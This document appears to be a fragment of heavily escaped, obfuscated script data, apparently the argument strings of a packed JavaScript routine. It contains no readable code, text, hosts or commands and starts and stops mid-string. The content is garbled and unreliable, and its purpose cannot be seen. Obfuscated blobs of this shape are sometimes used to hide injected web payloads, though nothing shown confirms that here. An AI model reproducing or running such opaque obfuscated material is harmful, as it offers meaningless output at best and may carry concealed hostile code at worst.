C\\a\\m\\a\\b\\c\\a\\t\\a\\j\\a\\n\\a\\D\\a\\K\\a\\j\\a\\C\\a\\x\\a\\u\\a\\i\\a\\I\\a\\g\\a\\j\\a\\b\\w\\a\\i\\a\\j\\a\\b\\t\\a\\D\\a\\C\\a\\x\\a\\I\\a\\T\\a\\19\\a\\V\\a\\g\\a\\c\\a\\j\\a\\b\\c\\a\\c\\a\\x\\a\\I\\a\\T\\a\\j\\a\\V\\a\\g\\a\\c\\a\\j\\a\\b\\k\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\j\\a\\V\\a\\g\\a\\c\\a\\j\\a\\b\\N\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\F\\a\\V\\a\\g\\a\\c\\a\\j\\a\\1f\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\r\\a\\V\\a\\g\\a\\c\\a\\j\\a\\Z\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\m\\a\\V\\a\\g\\a\\c\\a\\j\\a\\P\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\u\\a\\V\\a\\g\\a\\c\\a\\j\\a\\p\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\18\\a\\V\\a\\g\\a\\c\\a\\j\\a\\F\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\E\\a\\V\\a\\g\\a\\c\\a\\j\\a\\w\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\d\\a\\V\\a\\g\\a\\c\\a\\j\\a\\b\\G\\a\\c\\a\\x\\a\\I\\a\\T\\a\\j\\a\\19\\a\\V\\a\\g\\a\\c\\a\\j\\a\\H\\a\\c\\a\\x\\a\\I\\a\\T\\a\\j\\a\\j\\a\\V\\a\\g\\a\\c\\a\\j\\a\\v\\a\\c\\a\\x\\a\\u\\a\\i\\a\\d\\a\\g\\a\\I\\a\\T\\a\\E\\a\\t\\a\\b\\h\\a\\D\\a\\h\\a\\q\\a\\h\\a\\C\\a\\T\\a\\19\\a\\V\\a\\V\\a\\x\\a\\u\\a\\i\\a\\j\\a\\d\\a\\g\\a\\E\\a\\t\\a\\b\\h\\a\\D\\a\\h\\a\\q\\a\\h\\a\\C\\a\\T\\a\\j\\a\\V\\a\\x\\a\\u\\a\\i\\a\\j\\a\\z\\a\\g\\a\\E\\a\\t\\a\\b\\h\\a\\D\\a\\h\\a\\q\\a\\h\\a\\C\\a\\T\\a\\b\\j\\a\\V\\a\\x\\a\\b\\X\\a\\D\\a\\s\\a\\t\\a\\12\\a\\g\\a\\g\\a\\j\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\b\\A\\a\\g\\a\\s\\a\\T\\a\\19\\a\\V\\a\\t\\a\\P\\a\\x\\a\\u\\a\\i\\a\\p\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\x\\a\\c\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\l\\a\\s\\a\\i\\a\\j\\a\\I\\a\\g\\a\\c\\a\\j\\a\\s\\a\\c\\a\\i\\a\\j\\a\\14\\a\\g\\a\\c\\a\\j\\a\\A\\a\\c\\a\\i\\a\\P\\a\\g\\a\\c\\a\\h\\a\\m\\a\\b\\A\\a\\m\\a\\h\\a\\c\\a\\k\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\x\\a\\u\\a\\i\\a\\Z\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\M\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\16\\a\\c\\a\\k\\a\\h\\a\\m\\a\\16\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\z\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\w\\a\\m\\a\\h\\a\\c\\a\\k\\a\\h\\a\\m\\a\\v\\a\\m\\a\\h\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\z\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\k\\a\\K\\a\\E\\a\\c\\a\\k\\a\\h\\a\\m\\a\\E\\a\\m\\a\\h\\a\\i\\a\\i\\a\\q\\a\\i\\a\\i\\a\\b\\J\\a\\i\\a\\h\\a\\m\\a\\1l\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\m\\a\\p\\a\\m\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\N\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\O\\a\\D\\a\\b\\1a\\a\\13\\a\\1e\\a\\C\\a\\m\\a\\h\\a\\t\\a\\t\\a\\t\\a\\l\\a\\H\\a\\k\\a\\i\\a\\l\\a\\o\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\b\\a\\K\\a\\b\\L\\a\\c\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\1j\\a\\i\\a\\1f\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\H\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\1b\\a\\b\\l\\a\\1c\\a\\b\\X\\a\\D\\a\\s\\a\\t\\a\\12\\a\\k\\a\\j\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\b\\G\\a\\g\\a\\h\\a\\h\\a\\x\\a\\j\\a\\r\\a\\D\\a\\u\\a\\i\\a\\A\\a\\g\\a\\19\\a\\x\\a\\A\\a\\l\\a\\s\\a\\t\\a\\12\\a\\x\\a\\A\\a\\m\\a\\m\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\b\\G\\a\\g\\a\\b\\G\\a\\m\\a\\h\\a\\l\\a\\b\\G\\a\\k\\a\\l\\a\\s\\a\\i\\a\\P\\a\\g\\a\\c\\a\\h\\a\\m\\a\\s\\a\\T\\a\\A\\a\\V\\a\\t\\a\\P\\a\\m\\a\\h\\a\\c\\a\\k\\a\\l\\a\\q\\a\\b\\G\\a\\k\\a\\h\\a\\1b\\a\\u\\a\\i\\a\\p\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\x\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\j\\a\\1g\\a\\K\\a\\j\\a\\12\\a\\c\\a\\k\\a\\l\\a\\j\\a\\b\\d\\a\\i\\a\\y\\a\\g\\a\\c\\a\\j\\a\\1l\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\G\\a\\m\\a\\h\\a\\l\\a\\q\\a\\j\\a\\b\\d\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\x\\a\\u\\a\\i\\a\\Z\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\M\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\16\\a\\c\\a\\k\\a\\h\\a\\m\\a\\16\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\z\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\w\\a\\m\\a\\h\\a\\c\\a\\k\\a\\h\\a\\m\\a\\v\\a\\m\\a\\h\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\z\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\k\\a\\K\\a\\E\\a\\c\\a\\k\\a\\h\\a\\m\\a\\E\\a\\m\\a\\h\\a\\i\\a\\i\\a\\q\\a\\i\\a\\i\\a\\b\\J\\a\\i\\a\\h\\a\\m\\a\\1l\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\m\\a\\p\\a\\m\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\N\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\O\\a\\D\\a\\b\\1a\\a\\13\\a\\1e\\a\\C\\a\\m\\a\\h\\a\\t\\a\\t\\a\\t\\a\\l\\a\\H\\a\\k\\a\\i\\a\\l\\a\\o\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\b\\a\\K\\a\\b\\L\\a\\c\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\1j\\a\\i\\a\\1f\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\H\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\1b\\a\\b\\l\\a\\1c\\a\\u\\a\\i\\a\\b\\e\\a\\g\\a\\r\\a\\t\\a\\j\\a\\b\\m\\a\\D\\a\\c\\a\\b\\i\\a\\c\\a\\C\\a\\x\\a\\b\\X\\a\\D\\a\\b\\e\\a\\t\\a\\12\\a\\k\\a\\g\\a\\j\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\j\\a\\b\\18\\a\\g\\a\\b\\e\\a\\T\\a\\19\\a\\V\\a\\t\\a\\P\\a\\x\\a\\u\\a\\i\\a\\p\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\x\\a\\c\\a\\k\\a\\l\\a\\b\\i\\a\\i\\a\\j\\a\\I\\a\\g\\a\\c\\a\\j\\a\\b\\1a\\a\\b\\19\\a\\c\\a\\i\\a\\j\\a\\14\\a\\g\\a\\c\\a\\j\\a\\A\\a\\c\\a\\i\\a\\j\\a\\16\\a\\g\\a\\c\\a\\j\\a\\b\\u\\a\\c\\a\\i\\a\\P\\a\\g\\a\\c\\a\\h\\a\\m\\a\\j\\a\\b\\18\\a\\m\\a\\h\\a\\c\\a\\i\\a\\j\\a\\1j\\a\\g\\a\\c\\a\\j\\a\\b\\u\\a\\c\\a\\k\\a\\l\\a\\q\\a\\b\\i\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\x\\a\\u\\a\\i\\a\\Z\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\M\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\16\\a\\c\\a\\k\\a\\h\\a\\m\\a\\16\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\z\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\w\\a\\m\\a\\h\\a\\c\\a\\k\\a\\h\\a\\m\\a\\v\\a\\m\\a\\h\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\z\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\k\\a\\K\\a\\E\\a\\c\\a\\k\\a\\h\\a\\m\\a\\E\\a\\m\\a\\h\\a\\i\\a\\i\\a\\q\\a\\i\\a\\i\\a\\b\\J\\a\\i\\a\\h\\a\\m\\a\\1l\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\m\\a\\p\\a\\m\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\N\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\O\\a\\D\\a\\b\\1a\\a\\13\\a\\1e\\a\\C\\a\\m\\a\\h\\a\\t\\a\\t\\a\\t\\a\\l\\a\\H\\a\\k\\a\\i\\a\\l\\a\\o\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\b\\a\\K\\a\\b\\L\\a\\c\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\1j\\a\\i\\a\\1f\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\H\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\1b\\a\\b\\l\\a\\1c\\a\\u\\a\\i\\a\\Z\\a\\g\\a\\h\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\M\\a\\c\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\16\\a\\c\\a\\k\\a\\h\\a\\m\\a\\16\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\z\\a\\k\\a\\l\\a\\o\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\w\\a\\m\\a\\h\\a\\c\\a\\k\\a\\h\\a\\m\\a\\v\\a\\m\\a\\h\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\z\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\k\\a\\K\\a\\E\\a\\c\\a\\k\\a\\h\\a\\m\\a\\E\\a\\m\\a\\h\\a\\i\\a\\i\\a\\q\\a\\i\\a\\i\\a\\b\\J\\a\\i\\a\\h\\a\\m\\a\\1l\\a\\m\\a\\h\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\l\\a\\r\\a\\i\\a\\y\\a\\g\\a\\c\\a\\B\\a\\K\\a\\b\\N\\a\\c\\a\\k\\a\\h\\a\\m\\a\\b\\O\\a\\D\\a\\b\\1a\\a\\13\\a\\1e\\a\\C\\a\\m\\a\\h\\a\\t\\a\\t\\a\\t\\a\\l\\a\\H\\a\\k\\a\\i\\a\\l\\a\\o\\a\\i\\a\\y\\a\\g\\a\\c\\a\\b\\b\\a\\K\\a\\b\\L\\a\\c\\a\\i\\a\\14\\a\\g\\a\\c\\a\\h\\a\\m\\a\\1g\\a\\m\\a\\h\\a\\c\\a\\k\\a\\1j\\a\\i\\a\\1f\\a\\l\\a\\q\\a\\o\\a\\k\\a\\l\\a\\q\\a\\H\\a\\k\\a\\l\\a\\q\\a\\r\\a\\k\\a\\h\\a\\1b\\a\\1b\\a\\1b\\a\\r\\a\\t\\a\\b\\n\\a\\g\\a\\Z\\a\\x\\a\\r\\a\\t\\a\\j\\a\\b\\L\\a\\t\\a\\j\\a\\b\\b\\a\\g\\a\\c\\a\\j\\a\\b\\i\\a\\c\\a\\x\\a\\u\\a\\i\\a\\b\\v\\a\\g\\a\\b\\w\\a\\t\\a\\j\\a\\b\\n\\a\\D\\a\\c\\a\\j\\a\\b\\O\\a\\c\\a\\C\\a\\x\\a\\j\\a\\r\\a\\D\\a\\u\\a\\i\\a\\A\\a\\g\\a\\19\\a\\x\\a\\A\\a\\l\\a\\b\\v\\a\\t\\a\\12\\a\\x\\a\\A\\a\\m\\a\\m\\a\\C\\a\\1c\\a\\b\\v\\a\\T\\a\\A\\a\\V\\a\\t\\a\\b\\n\\a\\g\\a\\h\\a\\h\\a\\1b\\a\\1b\\a\\j\\a\\b\\r\\a\\t\\a\\j\\a\\b\\J\\a\\g\\a\\j\\a\\b\\F\\a\\D\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\n\\a\\g\\a\\b\\w\\a\\t\\a\\b\\D\\a\\D\\a\\c\\a\\j\\a\\b\\h\\a\\c\\a\\C\\a\\x\\a\\b\\X\\a\\D\\a\\n\\a\\g\\a\\g\\a\\j\\a\\b\\M\\a\\C\\a\\1c\\a\\j\\a\\b\\r\\a\\t\\a\\j\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\c\\a\\j\\a\\b\\j\\a\\b\\K\\a\\q\\a\\q\\a\\b\\H\\a\\t\\a\\b\\B\\a\\t\\a\\j\\a\\E\\a\\q\\a\\c\\a\\1b\\a\\n\\a\\t\\a\\b\\t\\a\\D\\a\\c\\a\\14\\a\\c\\a\\13\\a\\c\\a\\j\\a\\b\\j\\a\\b\\K\\a\\q\\a\\q\\a\\b\\H\\a\\t\\a\\b\\B\\a\\t\\a\\j\\a\\E\\a\\q\\a\\c\\a\\C\\a\\x\\a\\n\\a\\t\\a\\b\\t\\a\\D\\a\\c\\a\\j\\a\\b\\e\\a\\c\\a\\13\\a\\c\\a\\j\\a\\1d\\a\\c\\a\\C\\a\\x\\a\\n\\a\\t\\a\\b\\t\\a\\D\\a\\c\\a\\v\\a\\c\\a\\13\\a\\c\\a\\j\\a\\b\\x\\a\\i\\a\\j\\a\\b\\v\\a\\c\\a\\C\\a\\x\\a\\n\\a\\t\\a\\b\\n\\a\\g\\a\\c\\a\\j\\a\\b\\A\\a\\c\\a\\1b\\Y\\W\\Y\\a\\e\\Y\\W\\Y\\a\\F\\a\\H\\a\\s\\a\\A\\a\\p\\Y\\W\\Y\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\y\\a\\A\\a\\1g\\a\\e\\a\\1g\\a\\o\\a\\w\\a\\e\\a\\u\\a\\s\\a\\o\\a\\F\\a\\F\\a\\e\\a\\e\\a\\H\\a\\v\\a\\F\\a\\p\\a\\e\\a\\y\\a\\o\\a\\p\\a\\n\\a\\e\\a\\z\\a\\v\\a\\d\\a\\p\\a\\I\\a\\e\\a\\e\\a\\I\\a\\w\\a\\n\\a\\B\\a\\e\\a\\p\\a\\o\\a\\E\\a\\e\\a\\A\\a\\z\\a\\E\\a\\e\\a\\I\\a\\b\\j\\a\\e\\a\\e\\a\\p\\a\\A\\a\\p\\a\\s\\a\\n\\a\\e\\a\\e\\a\\s\\a\\A\\a\\e\\a\\P\\a\\w\\a\\s\\a\\e\\a\\e\\a\\p\\a\\I\\a\\P\\a\\z\\a\\r\\a\\e\\a\\F\\a\\w\\a\\u\\a\\e\\a\\H\\a\\v\\a\\F\\a\\p\\a\\P\\a\\w\\a\\s\\a\\e\\a\\s\\a\\n\\a\\d\\a\\E\\a\\p\\a\\I\\a\\e\\a\\o\\a\\P\\a\\p\\a\\I\\a\\v\\a\\w\\a\\e\\a\\F\\a\\P\\a\\z\\a\\z\\a\\o\\a\\w\\a\\Z\\a\\j\\a\\e\\a\\u\\a\\v\\a\\d\\a\\p\\a\\n\\a\\d\\a\\p\\a\\e\\a\\b\\18\\a\\b\\18\\a\\e\\a\\b\\l\\a\\n\\a\\o\\a\\y\\a\\A\\a\\d\\a\\E\\a\\e\\a\\1j\\a\\v\\a\\d\\a\\p\\a\\A\\a\\d\\a\\P\\a\\n\\a\\e\\a\\s\\a\\A\\a\\d\\a\\16\\a\\e\\a\\z\\a\\v\\a\\w\\a\\n\\a\\e\\a\\A\\a\\B\\a\\w\\a\\o\\a\\z\\a\\n\\a\\e\\a\\A\\a\\d\\a\\d\\a\\n\\a\\w\\a\\b\\O\\a\\1d\\a\\b\\M\\a\\b\\h\\a\\e\\a\\F\\a\\p\\a\\w\\a\\A\\a\\H\\a\\b\\O\\a\\p\\a\\z\\a\\s\\a\\1d\\a\\o\\a\\E\\a\\F\\a\\e\\a\\n\\a\\d\\a\\p\\a\\w\\a\\Z\\a\\e\\a\\1f\\a\\b\\B\\a\\e\\a\\z\\a\\n\\a\\p\\a\\o\\a\\e\\a\\F\\a\\H\\a\\s\\a\\A\\a\\p\\a\\e\\a\\I\\a\\n\\a\\o\\a\\y\\a\\n\\a\\w\\a\\e\\a\\A\\a\\B\\a\\e\\a\\o\\a\\w\\a\\w\\a\\e\\a\\F\\a\\n\\a\\p\\a\\1e\\a\\p\\a\\p\\a\\w\\a\\A\\a\\r\\a\\P\\a\\p\\a\\n\\a\\e\\a\\y\\a\\v\\a\\u\\a\\P\\a\\z\\a\\n\\a\\d\\a\\p\\a\\e\\a\\n\\a\\s\\a\\F\\a\\n\\a\\e\\a\\B\\a\\w\\a\\o\\a\\z\\a\\n\\a\\e\\a\\u\\a\\v\\a\\z\\a\\z\\a\\n\\a\\d\\a\\p\\a\\e\\a\\A\\a\\z\\a\\o\\a\\E\\a\\n\\a\\e\\a\\n\\a\\s\\a\\n\\a\\z\\a\\e\\a\\A\\a\\z\\a\\E\\a\\P\\a\\w\\a\\s\\a\\e\\a\\E\\a\\n\\a\\p\\a\\b\\b\\a\\s\\a\\n\\a\\z\\a\\n\\a\\d\\a\\p\\a\\1f\\a\\Z\\a\\b\\N\\a\\y\\a\\e\\a\\p\\a\\I\\a\\n\\a\\z\\a\\n\\a\\1l\\a\\H\\a\\v\\a\\F\\a\\n\\a\\e\\a\\12\\a\\12\\a\\12\\a\\e\\a\\e\\a\\e\\a\\I\\a\\p\\a\\p\\a\\H\\a\\e\\a\\B\\a\\P\\a\\d\\a\\u\\a\\p\\a\\A\\a\\v\\a\\d\\a\\e\\a\\12\\a\\A\\a\\d\\a\\y\\a\\v\\a\\12\\a\\e\\a\\E\\a\\n\\a\\p\\a\\b\\b\\a\\s\\a\\n\\a\\z\\a\\n\\a\\d\\a\\p\\a\\F\\a\\1f\\a\\Z\\a\\1d\\a\\o\\a\\E\\a\\b\\X\\a\\o\\a\\z\\a\\n\\a\\e\\a\\d\\a\\v\\a\\e\\a\\A\\a\\B\\a\\w\\a\\o\\a\\z\\a\\n\\a\\j\\a\\e\\a\\r\\a\\w\\a\\e\\a\\P\\a\\s\\a\\e\\a\\u\\a\\v\\a\\d\\a\\p\\a\\n\\a\\d\\a\\p\\a\\j\\a\\e\\a\\B\\a\\v\\a\\w\\a\\e\\a\\H\\a\\b\\N\\a\\b\\L\\a\\e\\a\\w\\a\\n\\a\\H\\a\\s\\a\\o\\a\\u\\a\\n\\a\\e\\a\\F\\a\\s\\a\\A\\a\\u\\a\\n\\a\\e\\a\\A\\a\\E\\a\\e\\a\\u\\a\\v\\a\\z\\a\\e\\a\\12\\a\\A\\a\\y\\a\\p\\a\\I\\a\\e\\a\\b\\r\\a\\b\\m\\a\\19\\a\\e\\a\\I\\a\\n\\a\\A\\a\\E\\a\\I\\a\\p\\a\\e\\a\\B\\a\\w\\a\\o\\a\\z\\a\\n\\a\\r\\a\\v\\a\\w\\a\\y\\a\\n\\a\\w\\a\\e\\a\\b\\u\\a\\b\\18\\a\\b\\m\\a\\e\\a\\Z\\a\\n\\a\\o\\a\\w\\a\\e\\a\\y\\a\\o\\a\\p\\a\\n\\a\\j\\a\\e\\a\\b\\L\\a\\n\\a\\u\\a\\e\\a\\b\\X\\a\\v\\a\\1g\\a\\e\\a\\b\\c\\a\\u\\a\\p\\a\\e\\a\\b\\e\\a\\n\\a\\H\\a\\e\\a\\1e\\a\\P\\a\\E\\a\\e\\a\\b\\J\\a\\P\\a\\s\\a\\e\\a\\b\\J\\a\\P\\a\\d\\a\\e\\a\\r\\a\\1l\\a\\e\\a\\12\\a\\w\\a\\o\\a\\H\\a\\H\\a\\n\\a\\w\\a\\e\\a\\r\\a\\1l\\a\\F\\a\\s\\a\\A\\a\\y\\a\\n\\a\\w\\a\\e\\a\\b\\M\\a\\o\\a\\Z\\a\\e\\a\\j\\a\\19\\a\\19\\a\\e\\a\\u\\a\\w\\a\\n\\a\\o\\a\\p\\a\\n\\a\\b\\e\\a\\P\\a\\z\\a\\z\\a\\o\\a\\w\\a\\Z\\a\\1e\\a\\d\\a\\y\\a\\1d\\a\\I\\a\\P\\a\\z\\a\\r\\a\\e\\a\\1e\\a\\H\\a\\w\\a\\e\\a\\F\\a\\u\\a\\w\\a\\v\\a\\s\\a\\s\\a\\A\\a\\d\\a\\E\\a\\e\\a\\F\\a\\p\\a\\Z\\a\\s\\a\\n\\a\\e\\a\\y\\a\\A\\a\\F\\a\\H\\a\\s\\a\\o\\a\\Z\\a\\e\\a\\r\\a\\s\\a\\v\\a\\u\\a\\16\\a\\e\\a\\E\\a\\n\\a\\p\\a\\b\\b\\a\\s\\a\\n\\a\\z\\a\\n\\a\\d\\a\\p\\a\\F\\a\\1f\\a\\Z\\a\\1j\\a\\s\\a\\o\\a\\F\\a\\F\\a\\b\\X\\a\\o\\a\\z\\a\\n\\a\\e\\a\\F\\a\\n\\a\\H\\a\\o\\a\\w\\a\\o\\a\\p\\a\\v\\a\\w\\a\\e\\a\\b\\M\\a\\o\\a\\w\\a\\e\\a\\v\\a\\d\\a\\s\\a\\v\\a\\o\\a\\y\\a\\e\\a\\b\\i\\a\\n\\a\\r\\a\\e\\a\\z\\a\\Z\\a\\u\\a\\v\\a\\d\\a\\p\\a\\n\\a\\d\\a\\p\\a\\e\\a\\d\\a\\P\\a\\s\\a\\s\\a\\e\\a\\s\\a\\v\\a\\u\\a\\o\\a\\p\\a\\A\\a\\v\\a\\d\\a\\e\\a\\b\\J\\a\\o\\a\\d\\a\\e\\a\\1e\\a\\w\\a\\w\\a\\o\\a\\Z\\a\\e\\a\\d\\a\\n\\a\\12\\a\\e\\a\\14\\a\\v\\a\\A\\a\\d\\a\\e\\a\\w\\a\\n\\a\\B\\a\\e\\a\\y\\a\\v\\a\\B\\a\\v\\a\\s\\a\\s\\a\\v\\a\\12\\a\\e\\a\\1f\\a\\s\\a\\v\\a\\E\\a\\E\\a\\n\\a\\w\\a\\e\\a\\1d\\a\\n\\a\\z\\a\\H\\a\\s\\a\\o\\a\\p\\a\\n\\a\\F\\a\\e\\a\\1d\\a\\I\\a\\n\\a\\z\\a\\n\\a\\b\\D\\a\\H\\a\\v\\a\\F\\a\\n\\Y\\W\\Y\\Y\\W\\Y\\a\\B\\a\\w\\a\\v\\a\\z\\a\\1j\\a\\I\\a\\o\\a\\w\\a\\1j\\a\\v\\a\\y\\a\\n\\Y\\W\\Y\\a\\w\\a\\n\\a\\H\\a\\s\\a\\o\\a\\u\\a\\n\\Y\\W\\Y\\a\\b\\o\\a\\12\\a\\m\\Y\\W\\Y\\a\\b\\o\\a\\r\\Y\\W\\Y\\a\\E\\Y\\S\\1o\\b\\14\\Q\\b\\s\\Q\\b\\q\\W\\b\\y\\W\\10\\W\\b\\g\\W\\1i\\W\\b\\z\\U\\1k\\1i\\1n\\b\\s\\Q\\10\\U\\1k\\b\\p\\Q\\10\\1O\\b\\y\\1A\\15\\R\\G\\S\\1B\\1i\\Q\\b\\15\\Q\\10\\1y\\b\\y\\U\\U\\U\\1q\\Q\\Q\\10\\1n\\10\\1P\\b\\y\\U\\1S\\b\\16\\1A\\b\\P\\R\\15\\R\\N\\S\\S\\Q\\10\\1q\\b\\Z\\U\\1B\\10\\1F\\b\\10\\Q\\b\\12\\U\\U\\1m\\1o\\b\\V\\Q\\1M\\15\\R\\G\\S\\R\\15\\R\\L\\S\\S\\Q\\1y\\1N\\1y\\W\\b\\P\\U\\U\\1k\\b\\T\\Q\\10\\1x\\1x\\U\\1k\\b\\z\\R\\1i\\Q\\10\\U\\S\\1n\\b\\g\\R\\10\\S\\f\\f\\1i\\Q\\10\\U\\1m\\1o\\b\\g\\1n\\R\\b\\s\\Q\\1i\\U\\1k\\b\\p\\1s\\b\\z\\R\\1i\\S\\1m\\S\\1o\\1i\\1n\\b\\s\\Q\\U\\1k\\b\\p\\1s\\15\\R\\O\\S\\1m\\1o\\10\\1n\\b\\1m\\1o\\b\\T\\Q\\10\\1x\\1x\\U\\1k\\b\\V\\Q\\b\\g\\R\\10\\S\\U\\1k\\b\\q\\1n\\b\\q\\R\\15\\R\\L\\S\\S\\Q\\b\\1c\\1s\\b\\1b\\Q\\15\\R\\1a\\S\\1q\\1i\\Q\\10\\U\\1q\\15\\R\\1a\\S\\W\\15\\R\\18\\S\\U\\W\\b\\g\\R\\10\\S\\U\\1m\\1m\\1o\\b\\p\\1s\\b\\q\\1m\\Q\\15\\R\\X\\S\\W\\b\\1d\\W\\b\\1e\\W\\15\\R\\J\\S\\R\\15\\R\\M\\S\\S\\Q\\15\\R\\b\\S\\U\\W\\X\\W\\1k\\1m\\U\\U","\\f","\\x\\u\\o\\m\\v","\\f\\f\\f\\f\\f\\f\\f\\f\\f\\f\\d\\M\\M\\f\\d\\O\\B\\f\\d\\M\\O\\f\\d\\M\\X\\f\\d\\J\\F\\f\\d\\J\\b\\f\\d\\J\\H\\f\\d\\J\\B\\f\\d\\M\\D\\f\\d\\L\\N\\f\\d\\M\\K\\f\\d\\L\\b\\f\\d\\L\\M\\f\\d\\O\\G\\f\\d\\M\\H\\f\\d\\L\\J\\f\\d\\O\\M\\f\\d\\L\\B\\f\\d\\J\\D\\f\\d\\L\\K\\f\\d\\L\\G\\f\\d\\L\\F\\f\\d\\L\\18\\f\\d\\L\\H\\f\\d\\L\\O\\f\\d\\L\\1a\\f\\d\\M\\18\\f\\d\\M\\1a\\f\\d\\L\\L\\f\\d\\O\\J\\f\\d\\O\\X\\f\\d\\M\\F\\f\\d\\O\\N\\f\\d\\N\\F\\f\\d\\N\\D\\f\\d\\O\\18\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\J\\f\\d\\O\\O\\f\\d\\M\\B\\f\\d\\L\\C\\f\\1p\\